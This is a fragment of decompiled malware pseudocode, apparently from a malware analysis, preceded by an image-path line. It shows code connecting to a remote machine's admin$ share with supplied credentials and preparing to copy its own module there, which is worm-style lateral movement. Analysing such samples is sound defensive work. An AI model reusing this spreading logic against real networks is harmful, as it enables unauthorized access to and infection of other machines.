 wsprintfW(&Name, L"\\\\%s\\admin$", a1);
NetResource.dwScope = 0;
memset(&NetResource.dwType, 0, 0x1Cu);
NetResource.lpRemoteName = &Name;
NetResource.dwType = 1;
get_current_module_name_convert_tows(&v23);
wsprintfW(&FileName, L"\\\\%ws\\admin$\\%ws", a1, &v23);
while ( 1 )
{
pszPath = 0;
v11 = v4;
v18 = WNetAddConnection2W(&NetResource, lpPassword, lpUserName, 0);
wsprintfW(&pszPath, L"\\\\%ws\\admin$\\%ws", a1, &v23);
v5 = PathFindExtensionW(&pszPath);
if ( v5 )
{
*v5 = 0;
if ( PathFileExistsW(&pszPath) )
{
v13 = 1;
goto exit;
}
dwErrCode = GetLastError();
}